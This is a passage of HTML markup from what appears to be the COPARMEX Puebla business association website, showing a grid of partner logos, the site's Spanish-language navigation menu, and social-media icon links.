															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Fundacion_Jenkins.png" class="attachment-large size-large wp-image-8338" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Fundacion_Jenkins.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Fundacion_Jenkins-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6a53b51 dce_masking-none elementor-widget elementor-widget-image" data-id="6a53b51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Zarza.png" class="attachment-large size-large wp-image-8347" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Zarza.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Zarza-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5dacf4f dce_masking-none elementor-widget elementor-widget-image" data-id="5dacf4f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Tekuno.png" class="attachment-large size-large wp-image-8355" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Tekuno.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Tekuno-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f25a639 dce_masking-none elementor-widget elementor-widget-image" data-id="f25a639" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/OXXO.png" class="attachment-large size-large wp-image-8350" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/OXXO.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/OXXO-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3dc5c75 dce_masking-none elementor-widget elementor-widget-image" data-id="3dc5c75" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Creafam.png" class="attachment-large size-large wp-image-8336" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Creafam.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Creafam-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-85d97e9 dce_masking-none elementor-widget elementor-widget-image" data-id="85d97e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Caja_DEPAC_Poblana.png" class="attachment-large size-large wp-image-8331" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Caja_DEPAC_Poblana.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Caja_DEPAC_Poblana-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0882236 dce_masking-none elementor-widget elementor-widget-image" data-id="0882236" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Moore.png" class="attachment-large size-large wp-image-8349" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Moore.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Moore-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-dec732a dce_masking-none elementor-widget elementor-widget-image" data-id="dec732a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Alen.png" class="attachment-large size-large wp-image-8328" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Alen.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Alen-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-489a873 dce_masking-none elementor-widget elementor-widget-image" data-id="489a873" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/LiderIN.png" class="attachment-large size-large wp-image-8348" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/LiderIN.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/LiderIN-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-74abd3c dce_masking-none elementor-widget elementor-widget-image" data-id="74abd3c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/UDLAP.png" class="attachment-large size-large wp-image-8356" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/UDLAP.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/UDLAP-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-83869f7 dce_masking-none elementor-widget elementor-widget-image" data-id="83869f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/San_Jose_Actipan.png" class="attachment-large size-large wp-image-8353" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/San_Jose_Actipan.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/San_Jose_Actipan-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-691ddf3 dce_masking-none elementor-widget elementor-widget-image" data-id="691ddf3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/T.png" class="attachment-large size-large wp-image-8354" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/T.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/T-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d051f67 dce_masking-none elementor-widget elementor-widget-image" data-id="d051f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2022/01/Estructura-solana_COPARMEX.png" class="attachment-large size-large wp-image-8465" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2022/01/Estructura-solana_COPARMEX.png 350w, https://coparmexpuebla.org/wp-content/uploads/2022/01/Estructura-solana_COPARMEX-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-dd9e68c dce_masking-none elementor-widget elementor-widget-image" data-id="dd9e68c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Grupo_TP.png" class="attachment-large size-large wp-image-8341" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Grupo_TP.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Grupo_TP-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e04f96b dce_masking-none elementor-widget elementor-widget-image" data-id="e04f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Patino_Asociados.png" class="attachment-large size-large wp-image-8351" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Patino_Asociados.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Patino_Asociados-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3096d60 dce_masking-none elementor-widget elementor-widget-image" data-id="3096d60" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/UNICAR.png" class="attachment-large size-large wp-image-8357" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/UNICAR.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/UNICAR-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3ec7a09 e-con-full e-flex e-con e-child" data-id="3ec7a09" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-d1f8625 e-grid e-con-full e-con e-child" data-id="d1f8625" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-c874d64 dce_masking-none elementor-widget elementor-widget-image" data-id="c874d64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/EvoluciONE-1.png" class="attachment-large size-large wp-image-8337" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/EvoluciONE-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/EvoluciONE-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5d72668 dce_masking-none elementor-widget elementor-widget-image" data-id="5d72668" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Furlong-1.png" class="attachment-large size-large wp-image-8339" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Furlong-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Furlong-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1c511f1 dce_masking-none elementor-widget elementor-widget-image" data-id="1c511f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Imagen_Radio-1.png" class="attachment-large size-large wp-image-8344" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Imagen_Radio-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Imagen_Radio-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-19f2c2b dce_masking-none elementor-widget elementor-widget-image" data-id="19f2c2b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Haras-1.png" class="attachment-large size-large wp-image-8342" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Haras-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Haras-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-79dea4f dce_masking-none elementor-widget elementor-widget-image" data-id="79dea4f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Morena-1.png" class="attachment-large size-large wp-image-8346" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Morena-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Morena-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-379e32a dce_masking-none elementor-widget elementor-widget-image" data-id="379e32a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Concepto_Post-1.png" class="attachment-large size-large wp-image-8334" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Concepto_Post-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Concepto_Post-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2c85f6c dce_masking-none elementor-widget elementor-widget-image" data-id="2c85f6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Alta_Res-1.png" class="attachment-large size-large wp-image-8330" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Alta_Res-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Alta_Res-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-acca2f6 dce_masking-none elementor-widget elementor-widget-image" data-id="acca2f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Aleph-1.png" class="attachment-large size-large wp-image-8329" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Aleph-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Aleph-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e12c94c dce_masking-none elementor-widget elementor-widget-image" data-id="e12c94c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Qualitas-1.png" class="attachment-large size-large wp-image-8352" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Qualitas-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Qualitas-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8d3e7d8 dce_masking-none elementor-widget elementor-widget-image" data-id="8d3e7d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Caritas-1.png" class="attachment-large size-large wp-image-8332" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Caritas-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Caritas-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ebbc670 dce_masking-none elementor-widget elementor-widget-image" data-id="ebbc670" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Conos_Puebla-1.png" class="attachment-large size-large wp-image-8335" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Conos_Puebla-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Conos_Puebla-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0efb80d dce_masking-none elementor-widget elementor-widget-image" data-id="0efb80d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Imperiomex-1.png" class="attachment-large size-large wp-image-8345" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Imperiomex-1.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Imperiomex-1-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				</div>
				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee5da1c elementor-section-full_width elementor-hidden-mobile elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="ee5da1c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5da56a2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f45340" data-id="3f45340" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86dae57 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="86dae57" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-86dae57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-556"><a href="#" class="elementor-item elementor-item-anchor">Conócenos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://coparmexpuebla.org/quienes-somos/" class="elementor-sub-item">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://coparmexpuebla.org/staff-y-consejo-directivo/" class="elementor-sub-item">Staff y Consejo Directivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://coparmexpuebla.org/comisiones-de-trabajo/" class="elementor-sub-item">Comisiones de Trabajo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://coparmexpuebla.org/agenda-empresarial/" class="elementor-sub-item">Agenda Empresarial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-841"><a href="#" class="elementor-item elementor-item-anchor">Servicios y Beneficios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4276"><a href="https://coparmexpuebla.org/capacitacion/" class="elementor-sub-item">Campus COPARMEX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://coparmexpuebla.org/directorio-empresarial/" class="elementor-sub-item">Directorio Empresarial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://coparmexpuebla.org/eventos-y-networking/" class="elementor-sub-item">Eventos y Networking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://coparmexpuebla.org/convenios/" class="elementor-sub-item">Convenios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2275"><a href="https://coparmexpuebla.org/promociones/promociones/" class="elementor-sub-item">Promociones Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://coparmexpuebla.org/esquema-de-patrocinios/" class="elementor-sub-item">Esquema de Patrocinios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#" class="elementor-item elementor-item-anchor">Afiliación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://coparmexpuebla.org/nuestros-socios/" class="elementor-sub-item">Nuestros Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://coparmexpuebla.org/nuestras-membresias/" class="elementor-sub-item">Nuestras Membresías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://coparmexpuebla.org/afiliate/" class="elementor-sub-item">Afíliate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://coparmexpuebla.org/sala-de-prensa/" class="elementor-item">Sala de Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://coparmexpuebla.org/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-86dae57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-556"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Conócenos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://coparmexpuebla.org/quienes-somos/" class="elementor-sub-item" tabindex="-1">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://coparmexpuebla.org/staff-y-consejo-directivo/" class="elementor-sub-item" tabindex="-1">Staff y Consejo Directivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://coparmexpuebla.org/comisiones-de-trabajo/" class="elementor-sub-item" tabindex="-1">Comisiones de Trabajo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://coparmexpuebla.org/agenda-empresarial/" class="elementor-sub-item" tabindex="-1">Agenda Empresarial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-841"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios y Beneficios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4276"><a href="https://coparmexpuebla.org/capacitacion/" class="elementor-sub-item" tabindex="-1">Campus COPARMEX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://coparmexpuebla.org/directorio-empresarial/" class="elementor-sub-item" tabindex="-1">Directorio Empresarial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://coparmexpuebla.org/eventos-y-networking/" class="elementor-sub-item" tabindex="-1">Eventos y Networking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://coparmexpuebla.org/convenios/" class="elementor-sub-item" tabindex="-1">Convenios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2275"><a href="https://coparmexpuebla.org/promociones/promociones/" class="elementor-sub-item" tabindex="-1">Promociones Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://coparmexpuebla.org/esquema-de-patrocinios/" class="elementor-sub-item" tabindex="-1">Esquema de Patrocinios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Afiliación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://coparmexpuebla.org/nuestros-socios/" class="elementor-sub-item" tabindex="-1">Nuestros Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://coparmexpuebla.org/nuestras-membresias/" class="elementor-sub-item" tabindex="-1">Nuestras Membresías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://coparmexpuebla.org/afiliate/" class="elementor-sub-item" tabindex="-1">Afíliate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://coparmexpuebla.org/sala-de-prensa/" class="elementor-item" tabindex="-1">Sala de Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://coparmexpuebla.org/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9855064 elementor-hidden-tablet" data-id="9855064" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac380f6 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ac380f6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-250be35" href="https://www.facebook.com/coparmex.puebla" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-b917bd4" href="https://www.instagram.com/coparmexpuebla?hl=es-la" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
